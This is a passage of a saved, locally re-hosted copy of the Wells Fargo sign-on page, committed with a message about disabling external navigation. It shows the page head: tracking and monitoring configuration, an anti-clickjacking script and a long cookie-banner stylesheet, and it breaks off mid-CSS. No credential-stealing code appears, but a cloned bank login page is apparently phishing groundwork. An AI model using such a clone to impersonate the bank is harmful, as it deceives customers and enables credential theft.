
==== WFL.html @ c619da76 "Initial commit: Wells Fargo login page with disabled external navigation" ====
<!DOCTYPE html>
<!-- saved from url=(0220)https://connect.secure.wellsfargo.com/auth/login/present?origin=cob&LOB=CONS&_gl=1*1uodtmu*_gcl_au*ODU4MzE4NDE5LjE3ODMxNzY3NzU.*_ga*MTMxODgzMTQ2Ny4xNzgzMTc2Nzc0*_ga_7JXJJ2JF12*MTc4MzE3Njc3NC4xLjEuMTc4MzE3Njc3NC42MC4wLjA. -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>body {transition: opacity ease-in 0.2s; } 
body[unresolved] {opacity: 0; display: block; overflow: hidden; position: relative; } 
</style>
	<link rel="preconnect" href="https://connect.secure.wellsfargo.com/">
	<link rel="dns-prefetch" href="https://connect.secure.wellsfargo.com/">
	<link rel="preconnect" href="https://static.wellsfargo.com/">
	<link rel="dns-prefetch" href="https://static.wellsfargo.com/">
	<link rel="preconnect" href="https://www10.wellsfargomedia.com/">
	<link rel="dns-prefetch" href="https://www10.wellsfargomedia.com/">
	<link rel="preconnect" href="https://www15.wellsfargomedia.com/">
	<link rel="dns-prefetch" href="https://www15.wellsfargomedia.com/">
	<link rel="prefetch" as="font" href="https://www15.wellsfargomedia.com/wfui/css/fonts/wellsfargosans-rg.woff2" type="font/woff2" crossorigin="anonymous">
	<link rel="prefetch" as="font" href="https://www15.wellsfargomedia.com/wfui/css/fonts/wellsfargosans-sbd.woff2" type="font/woff2" crossorigin="anonymous">
	<link rel="prefetch" as="font" href="https://www15.wellsfargomedia.com/wfui/css/fonts/wellsfargoserif-rg.woff2" type="font/woff2" crossorigin="anonymous">
	<link rel="prefetch" as="font" href="https://www15.wellsfargomedia.com/wfui/css/fonts/wellsfargosans-rg.woff" type="font/woff" crossorigin="anonymous">
	<link rel="prefetch" as="font" href="https://www15.wellsfargomedia.com/wfui/css/fonts/wellsfargosans-sbd.woff" type="font/woff" crossorigin="anonymous">
	<link rel="prefetch" as="font" href="https://www15.wellsfargomedia.com/wfui/css/fonts/wellsfargoserif-rg.woff" type="font/woff" crossorigin="anonymous">

	<!--preload fonts-->
    <link rel="preload" href="https://www17.wellsfargomedia.com/assets/fonts/wellsfargosans-rg.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://www17.wellsfargomedia.com/assets/fonts/wellsfargosans-lt.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://www17.wellsfargomedia.com/assets/fonts/wellsfargosans-sbd.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://www15.wellsfargomedia.com/wfui/css/fonts/wellsfargoserif-lt.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://www17.wellsfargomedia.com/assets/fonts/wellsfargosans-bd.woff2" as="font" type="font/woff2" crossorigin="anonymous">

  
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="robots" content="noindex">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
	





	
	
		
		<meta http-equiv="Pragma" content="no-cache">
		<meta http-equiv="Pragma: no-cache">
		<meta http-equiv="Cache Control" content="no-store">
		<meta http-equiv="Cache Control: no-store">
		<meta http-equiv="Expires" content="-1">
	



	<script type="text/javascript" async="" src="./WFL_files/adrum-ext.8ad16b8375327e66a32816a8ad7be617.js.download"></script><script src="./WFL_files/nd"></script><script type="text/javascript" nonce="">
	if (self === top) {
		var antiClickjack = document.getElementById("antiClickjack");
		antiClickjack.parentNode.removeChild(antiClickjack);
	} else {
		top.location = self.location;
	}
</script>
	<link rel="preload stylesheet" as="style" type="text/css" href="./WFL_files/wfui.184c50d923ef8e0a16ab.css">
	<link rel="preload stylesheet" as="style" type="text/css" href="./WFL_files/main.54a95b5db8f9587d2450.css">
	<link rel="preload" as="image" href="https://connect.secure.wellsfargo.com/auth/login/present?origin=cob&amp;LOB=CONS&amp;_gl=1*1uodtmu*_gcl_au*ODU4MzE4NDE5LjE3ODMxNzY3NzU.*_ga*MTMxODgzMTQ2Ny4xNzgzMTc2Nzc0*_ga_7JXJJ2JF12*MTc4MzE3Njc3NC4xLjEuMTc4MzE3Njc3NC42MC4wLjA.">
  <script nonce="">
var webId = "w-642409";
var ndURI ="https://connect.secure.wellsfargo.com/ATADUN/2.2/w/w-642409/sync/js/";
</script>

	
	




<script nonce="">
  window['adrum-start-time'] = new Date().getTime();
  window['adrum-config'] = {
    userEventInfo: {
      "PageView": function (context = {}) {
        return {
            userPageName: "/auth/login/present-React",
            userData: {
              wfacookie: '11202607040752481562176408',
              CustomerSegment: ''
          }
        };
      }
    }
  };
  (function (config) {



	config.appKey = 'AD-AAB-ABJ-PZD';


    config.adrumExtUrlHttp = '/auth/static/scripts';
    config.adrumExtUrlHttps = '/auth/static/scripts';
    config.beaconUrlHttps = 'https://pdx-col.eum-appdynamics.com';
    config.xd = {enable: false};
    config.spa2 = {enable: true};
  })(window['adrum-config'] || (window['adrum-config'] = {}));
</script>
<script src="./WFL_files/adrum-ext.js.download" nonce=""></script>



	
    

	
	
		
	
	
	
    
    
        
    
    
    
        
    
    
    
	<!-- OneTrust Cookies Consent Notice start for wellsfargo.com -->
	<script src="./WFL_files/otSDKStub.js.download" type="text/javascript" charset="UTF-8" data-document-language="true" data-domain-script="ec31ce42-18f4-4288-9419-e97e758f2d39" nonce=""></script>
	<script type="text/javascript" nonce="">
		function OptanonWrapper() { }
	</script>
	<script nonce="">
	window.WF_TAGGING_DATA = {
		app_id: 'loginapp',
		customer_type: '',
		device_type: 'DESKTOP',
		customer_status: '',
		page_type: 'BROWSER',
		tagging_js_path: 'https://c1.wfinterface.com/mt/login/launch.js',
		environment: 'PROD',
		lang_pref: 'en',
		mpuid: '11202607040752481562176408',
		page_id: 'LOGIN',
		nonce: (document.currentScript && document.currentScript.nonce) || (document.querySelector("script[nonce]") && document.querySelector("script[nonce]").nonce) || null,
		zip_code: '',
		survey_disable: false
  };
  </script>
	<!-- OneTrust Cookies Consent Notice end for wellsfargo.com -->
<script src="./WFL_files/otBannerSdk.js.download" nonce="" async="" type="text/javascript"></script><title>Sign On to View Your Personal Accounts | Wells Fargo</title><script src="./WFL_files/8556c7b1.js.download" defer="" data-version="6.1.1" data-loaded="true"></script><style id="onetrust-style" nonce="">#onetrust-banner-sdk .onetrust-vendors-list-handler{cursor:pointer;color:#1f96db;font-size:inherit;font-weight:bold;text-decoration:none;margin-left:5px}#onetrust-banner-sdk .onetrust-vendors-list-handler:hover{color:#1f96db}#onetrust-banner-sdk:focus{outline:2px solid #000;outline-offset:-2px}#onetrust-banner-sdk a:focus{outline:2px solid #000}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{outline-offset:1px}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{height:64px;width:64px}#onetrust-banner-sdk .ot-tcf2-vendor-count.ot-text-bold{font-weight:bold}#onetrust-banner-sdk .ot-button-order-0{order:0}#onetrust-banner-sdk .ot-button-order-1{order:1}#onetrust-banner-sdk .ot-button-order-2{order:2}#onetrust-banner-sdk #onetrust-close-btn-container svg{height:10px;width:10px;pointer-events:none}#onetrust-banner-sdk .ot-close-icon,#onetrust-pc-sdk .ot-close-icon,#ot-sync-ntfy .ot-close-icon{background-size:contain;background-repeat:no-repeat;background-position:center;height:12px;width:12px}#onetrust-banner-sdk .powered-by-logo,#onetrust-banner-sdk .ot-pc-footer-logo a,#onetrust-pc-sdk .powered-by-logo,#onetrust-pc-sdk .ot-pc-footer-logo a,#ot-sync-ntfy .powered-by-logo,#ot-sync-ntfy .ot-pc-footer-logo a{background-size:contain;background-repeat:no-repeat;background-position:center;height:25px;width:152px;display:block;text-decoration:none;font-size:.75em}#onetrust-banner-sdk .powered-by-logo:hover,#onetrust-banner-sdk .ot-pc-footer-logo a:hover,#onetrust-pc-sdk .powered-by-logo:hover,#onetrust-pc-sdk .ot-pc-footer-logo a:hover,#ot-sync-ntfy .powered-by-logo:hover,#ot-sync-ntfy .ot-pc-footer-logo a:hover{color:#565656}#onetrust-banner-sdk h3 *,#onetrust-banner-sdk h4 *,#onetrust-banner-sdk h6 *,#onetrust-banner-sdk button *,#onetrust-banner-sdk a[data-parent-id] *,#onetrust-pc-sdk h3 *,#onetrust-pc-sdk h4 *,#onetrust-pc-sdk h6 *,#onetrust-pc-sdk button *,#onetrust-pc-sdk a[data-parent-id] *,#ot-sync-ntfy h3 *,#ot-sync-ntfy h4 *,#ot-sync-ntfy h6 *,#ot-sync-ntfy button *,#ot-sync-ntfy a[data-parent-id] *{font-size:inherit;font-weight:inherit;color:inherit}#onetrust-banner-sdk .ot-hide,#onetrust-pc-sdk .ot-hide,#ot-sync-ntfy .ot-hide{display:none !important}#onetrust-banner-sdk button.ot-link-btn:hover,#onetrust-pc-sdk button.ot-link-btn:hover,#ot-sync-ntfy button.ot-link-btn:hover{text-decoration:underline;opacity:1}#onetrust-pc-sdk .ot-sdk-row .ot-sdk-column{padding:0}#onetrust-pc-sdk .ot-sdk-container{padding-right:0}#onetrust-pc-sdk .ot-sdk-row{flex-direction:initial;width:100%}#onetrust-pc-sdk [type=checkbox]:checked,#onetrust-pc-sdk [type=checkbox]:not(:checked){pointer-events:initial}#onetrust-pc-sdk [type=checkbox]:disabled+label::before,#onetrust-pc-sdk [type=checkbox]:disabled+label:after,#onetrust-pc-sdk [type=checkbox]:disabled+label{pointer-events:none;opacity:.8}#onetrust-pc-sdk #vendor-list-content{transform:translate3d(0, 0, 0)}#onetrust-pc-sdk li input[type=checkbox]{z-index:1}#onetrust-pc-sdk li .ot-checkbox label{z-index:2}#onetrust-pc-sdk li .ot-checkbox input[type=checkbox]{height:auto;width:auto}#onetrust-pc-sdk li .host-title a,#onetrust-pc-sdk li .ot-host-name a,#onetrust-pc-sdk li .accordion-text,#onetrust-pc-sdk li .ot-acc-txt{z-index:2;position:relative}#onetrust-pc-sdk input{margin:3px .1ex}#onetrust-pc-sdk .pc-logo,#onetrust-pc-sdk .ot-pc-logo{height:60px;width:180px;background-position:center;background-size:contain;background-repeat:no-repeat;display:inline-flex;justify-content:center;align-items:center}#onetrust-pc-sdk .pc-logo img,#onetrust-pc-sdk .ot-pc-logo img{max-height:100%;max-width:100%}#onetrust-pc-sdk .pc-logo svg,#onetrust-pc-sdk .ot-pc-logo svg{height:60px;width:180px}#onetrust-pc-sdk #close-pc-btn-handler>svg{margin:auto;display:block;height:12px;width:12px}#onetrust-pc-sdk .screen-reader-only,#onetrust-pc-sdk .ot-scrn-rdr,.ot-sdk-cookie-policy .screen-reader-only,.ot-sdk-cookie-policy .ot-scrn-rdr{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#onetrust-pc-sdk.ot-fade-in,.onetrust-pc-dark-filter.ot-fade-in,#onetrust-banner-sdk.ot-fade-in{animation-name:onetrust-fade-in;animation-duration:400ms;animation-timing-function:ease-in-out}#onetrust-pc-sdk.ot-hide{display:none !important}.onetrust-pc-dark-filter.ot-hide{display:none !important}#ot-sdk-btn.ot-sdk-show-settings,#ot-sdk-btn.optanon-show-settings{color:#fff;background-color:#468254;height:auto;white-space:normal;word-wrap:break-word;padding:.8em 2em;font-size:.8em;line-height:1.2;cursor:pointer;-moz-transition:.1s ease;-o-transition:.1s ease;-webkit-transition:1s ease;transition:.1s ease}#ot-sdk-btn.ot-sdk-show-settings:hover,#ot-sdk-btn.optanon-show-settings:hover{color:#fff;background-color:#2c6415}#ot-sdk-btn.ot-sdk-show-settings:active,#ot-sdk-btn.optanon-show-settings:active{color:#fff;background-color:#2c6415;border:1px solid rgba(162,192,169,.5)}.onetrust-pc-dark-filter{background:rgba(0,0,0,.5);z-index:2147483646;width:100%;height:100%;overflow:hidden;position:fixed;top:0;bottom:0;left:0}@keyframes onetrust-fade-in{0%{opacity:0}100%{opacity:1}}.ot-cookie-label{text-decoration:underline}@media only screen and (min-width: 426px)and (max-width: 896px)and (orientation: landscape){#onetrust-pc-sdk p{font-size:.75em}}#onetrust-banner-sdk .banner-option-input:focus+label{outline:1px solid #000;outline-style:auto}.category-vendors-list-handler+a:focus,.category-vendors-list-handler+a:focus-visible{outline:2px solid #000}#onetrust-pc-sdk .ot-userid-title{margin-top:10px}#onetrust-pc-sdk .ot-userid-title>span,#onetrust-pc-sdk .ot-userid-timestamp>span{font-weight:700}#onetrust-pc-sdk .ot-userid-desc{font-style:italic}#onetrust-pc-sdk .ot-host-desc a{pointer-events:initial}#onetrust-pc-sdk .ot-ven-hdr>p a{position:relative;z-index:2;pointer-events:initial}#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info a{margin-right:auto}#onetrust-pc-sdk .ot-pc-footer-logo svg,#onetrust-pc-sdk .ot-pc-footer-logo img{width:136px;height:16px}#onetrust-pc-sdk .ot-pur-vdr-count{font-weight:400;font-size:.8em;padding-top:3px;display:block}#onetrust-banner-sdk .ot-optout-signal,#onetrust-pc-sdk .ot-optout-signal{border:1px solid #32ae88;border-radius:3px;padding:5px;margin-bottom:10px;background-color:#f9fffa;font-size:.85rem;line-height:2}#onetrust-banner-sdk .ot-optout-signal .ot-optout-icon,#onetrust-pc-sdk .ot-optout-signal .ot-optout-icon{display:inline;margin-right:5px}#onetrust-banner-sdk .ot-optout-signal svg,#onetrust-pc-sdk .ot-optout-signal svg{height:20px;width:30px}#onetrust-banner-sdk .ot-optout-signal svg.ot-source-sprite,#onetrust-pc-sdk .ot-optout-signal svg.ot-source-sprite{position:relative;bottom:-3px}#onetrust-banner-sdk .ot-optout-signal svg:not(.ot-source-sprite),#onetrust-pc-sdk .ot-optout-signal svg:not(.ot-source-sprite){transform:scale(0.5)}#onetrust-banner-sdk .ot-optout-signal svg:not(.ot-source-sprite) path,#onetrust-pc-sdk .ot-optout-signal svg:not(.ot-source-sprite) path{fill:#32ae88}#onetrust-consent-sdk .ot-general-modal{overflow:hidden;position:fixed;margin:0 auto;top:50%;left:50%;width:40%;padding:1.5rem;max-width:575px;min-width:575px;z-index:2147483647;border-radius:2.5px;transform:translate(-50%, -50%)}#onetrust-consent-sdk .ot-signature-health-group{margin-top:1rem;padding-left:1.25rem;padding-right:1.25rem;margin-bottom:.625rem;width:calc(100% - 2.5rem)}#onetrust-consent-sdk .ot-signature-health-group .ot-signature-health-form{gap:.5rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-health-form{width:70%;gap:.35rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-input{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-consent-sdk .ot-signature-health .ot-signature-subtitle{font-size:1.125rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-group-title{font-size:1.25rem;font-weight:bold}#onetrust-consent-sdk .ot-signature-health,#onetrust-consent-sdk .ot-signature-health-group{display:flex;flex-direction:column;gap:1rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-cont,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-cont{display:flex;flex-direction:column;gap:.25rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-paragraph,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-paragraph{margin:0;line-height:20px;font-size:max(14px,.875rem)}#onetrust-consent-sdk .ot-signature-health .ot-health-signature-error,#onetrust-consent-sdk .ot-signature-health-group .ot-health-signature-error{color:#4d4d4d;font-size:min(12px,.75rem)}#onetrust-consent-sdk .ot-signature-health .ot-signature-buttons-cont,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-buttons-cont{margin-top:max(.75rem,2%);gap:1rem;display:flex;justify-content:flex-end}#onetrust-consent-sdk .ot-signature-health .ot-signature-button,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-button{flex:1;height:auto;color:#fff;cursor:pointer;line-height:1.2;min-width:125px;font-weight:600;font-size:.813em;border-radius:2px;padding:12px 10px;white-space:normal;word-wrap:break-word;word-break:break-word;background-color:#68b631;border:2px solid #68b631}#onetrust-consent-sdk .ot-signature-health .ot-signature-button.reject,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-button.reject{background-color:#fff}#onetrust-consent-sdk .ot-input-field-cont{display:flex;flex-direction:column;gap:.5rem}#onetrust-consent-sdk .ot-input-field-cont .ot-signature-input{width:65%}#onetrust-consent-sdk .ot-signature-health-form{display:flex;flex-direction:column}#onetrust-consent-sdk .ot-signature-health-form .ot-signature-label{margin-bottom:0;line-height:20px;font-size:max(14px,.875rem)}#onetrust-consent-sdk #onetrust-sprite-svg{display:none}@media only screen and (max-width: 600px){#onetrust-consent-sdk .ot-general-modal{min-width:100%}#onetrust-consent-sdk .ot-signature-health .ot-signature-health-form{width:100%}#onetrust-consent-sdk .ot-input-field-cont .ot-signature-input{width:100%}}#onetrust-banner-sdk,#onetrust-pc-sdk,#ot-sdk-cookie-policy,#ot-sync-ntfy{font-size:16px}#onetrust-banner-sdk *,#onetrust-banner-sdk ::after,#onetrust-banner-sdk ::before,#onetrust-pc-sdk *,#onetrust-pc-sdk ::after,#onetrust-pc-sdk ::before,#ot-sdk-cookie-policy *,#ot-sdk-cookie-policy ::after,#ot-sdk-cookie-policy ::before,#ot-sync-ntfy *,#ot-sync-ntfy ::after,#ot-sync-ntfy ::before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#onetrust-banner-sdk div,#onetrust-banner-sdk span,#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-banner-sdk p,#onetrust-banner-sdk img,#onetrust-banner-sdk svg,#onetrust-banner-sdk button,#onetrust-banner-sdk section,#onetrust-banner-sdk a,#onetrust-banner-sdk label,#onetrust-banner-sdk input,#onetrust-banner-sdk ul,#onetrust-banner-sdk li,#onetrust-banner-sdk nav,#onetrust-banner-sdk table,#onetrust-banner-sdk thead,#onetrust-banner-sdk tr,#onetrust-banner-sdk td,#onetrust-banner-sdk tbody,#onetrust-banner-sdk .ot-main-content,#onetrust-banner-sdk .ot-toggle,#onetrust-banner-sdk #ot-content,#onetrust-banner-sdk #ot-pc-content,#onetrust-banner-sdk .checkbox,#onetrust-pc-sdk div,#onetrust-pc-sdk span,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#onetrust-pc-sdk p,#onetrust-pc-sdk img,#onetrust-pc-sdk svg,#onetrust-pc-sdk button,#onetrust-pc-sdk section,#onetrust-pc-sdk a,#onetrust-pc-sdk label,#onetrust-pc-sdk input,#onetrust-pc-sdk ul,#onetrust-pc-sdk li,#onetrust-pc-sdk nav,#onetrust-pc-sdk table,#onetrust-pc-sdk thead,#onetrust-pc-sdk tr,#onetrust-pc-sdk td,#onetrust-pc-sdk tbody,#onetrust-pc-sdk .ot-main-content,#onetrust-pc-sdk .ot-toggle,#onetrust-pc-sdk #ot-content,#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk .checkbox,#ot-sdk-cookie-policy div,#ot-sdk-cookie-policy span,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy p,#ot-sdk-cookie-policy img,#ot-sdk-cookie-policy svg,#ot-sdk-cookie-policy button,#ot-sdk-cookie-policy section,#ot-sdk-cookie-policy a,#ot-sdk-cookie-policy label,#ot-sdk-cookie-policy input,#ot-sdk-cookie-policy ul,#ot-sdk-cookie-policy li,#ot-sdk-cookie-policy nav,#ot-sdk-cookie-policy table,#ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy tr,#ot-sdk-cookie-policy td,#ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy .ot-main-content,#ot-sdk-cookie-policy .ot-toggle,#ot-sdk-cookie-policy #ot-content,#ot-sdk-cookie-policy #ot-pc-content,#ot-sdk-cookie-policy .checkbox,#ot-sync-ntfy div,#ot-sync-ntfy span,#ot-sync-ntfy h1,#ot-sync-ntfy h2,#ot-sync-ntfy h3,#ot-sync-ntfy h4,#ot-sync-ntfy h5,#ot-sync-ntfy h6,#ot-sync-ntfy p,#ot-sync-ntfy img,#ot-sync-ntfy svg,#ot-sync-ntfy button,#ot-sync-ntfy section,#ot-sync-ntfy a,#ot-sync-ntfy label,#ot-sync-ntfy input,#ot-sync-ntfy ul,#ot-sync-ntfy li,#ot-sync-ntfy nav,#ot-sync-ntfy table,#ot-sync-ntfy thead,#ot-sync-ntfy tr,#ot-sync-ntfy td,#ot-sync-ntfy tbody,#ot-sync-ntfy .ot-main-content,#ot-sync-ntfy .ot-toggle,#ot-sync-ntfy #ot-content,#ot-sync-ntfy #ot-pc-content,#ot-sync-ntfy .checkbox{font-family:inherit;font-weight:normal;-webkit-font-smoothing:auto;letter-spacing:normal;line-height:normal;padding:0;margin:0;height:auto;min-height:0;max-height:none;width:auto;min-width:0;max-width:none;border-radius:0;border:none;clear:none;float:none;position:static;bottom:auto;left:auto;right:auto;top:auto;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;white-space:normal;background:none;overflow:visible;vertical-align:baseline;visibility:visible;z-index:auto;box-shadow:none}#onetrust-banner-sdk img,#onetrust-pc-sdk img,#ot-sdk-cookie-policy img,#ot-sync-ntfy img{overflow:hidden !important}#onetrust-banner-sdk label:before,#onetrust-banner-sdk label:after,#onetrust-banner-sdk .checkbox:after,#onetrust-banner-sdk .checkbox:before,#onetrust-pc-sdk label:before,#onetrust-pc-sdk label:after,#onetrust-pc-sdk .checkbox:after,#onetrust-pc-sdk .checkbox:before,#ot-sdk-cookie-policy label:before,#ot-sdk-cookie-policy label:after,#ot-sdk-cookie-policy .checkbox:after,#ot-sdk-cookie-policy .checkbox:before,#ot-sync-ntfy label:before,#ot-sync-ntfy label:after,#ot-sync-ntfy .checkbox:after,#ot-sync-ntfy .checkbox:before{content:"";content:none}#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{position:relative;width:100%;max-width:100%;margin:0 auto;padding:0 20px;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{width:100%;float:left;box-sizing:border-box;padding:0;display:initial}@media(min-width: 400px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:90%;padding:0}}@media(min-width: 550px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:100%}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{margin-left:4%}#onetrust-banner-sdk .ot-sdk-column:first-child,#onetrust-banner-sdk .ot-sdk-columns:first-child,#onetrust-pc-sdk .ot-sdk-column:first-child,#onetrust-pc-sdk .ot-sdk-columns:first-child,#ot-sdk-cookie-policy .ot-sdk-column:first-child,#ot-sdk-cookie-policy .ot-sdk-columns:first-child{margin-left:0}#onetrust-banner-sdk .ot-sdk-two.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-two.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-two.ot-sdk-columns{width:13.3333333333%}#onetrust-banner-sdk .ot-sdk-three.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-three.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-three.ot-sdk-columns{width:22%}#onetrust-banner-sdk .ot-sdk-four.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-four.ot-sdk-columns{width:30.6666666667%}#onetrust-banner-sdk .ot-sdk-eight.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eight.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eight.ot-sdk-columns{width:65.3333333333%}#onetrust-banner-sdk .ot-sdk-nine.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-nine.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-nine.ot-sdk-columns{width:74%}#onetrust-banner-sdk .ot-sdk-ten.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-ten.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-ten.ot-sdk-columns{width:82.6666666667%}#onetrust-banner-sdk .ot-sdk-eleven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eleven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eleven.ot-sdk-columns{width:91.3333333333%}#onetrust-banner-sdk .ot-sdk-twelve.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-twelve.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-twelve.ot-sdk-columns{width:100%;margin-left:0}}#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk 